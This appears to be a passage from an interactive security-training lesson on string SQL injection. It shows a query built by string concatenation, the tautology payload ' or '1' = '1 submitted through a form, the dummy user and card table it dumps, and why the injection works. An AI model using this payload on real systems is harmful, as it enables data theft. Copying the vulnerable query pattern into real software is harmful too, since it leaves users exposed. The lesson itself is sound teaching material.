 SQL Injection (intro)
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.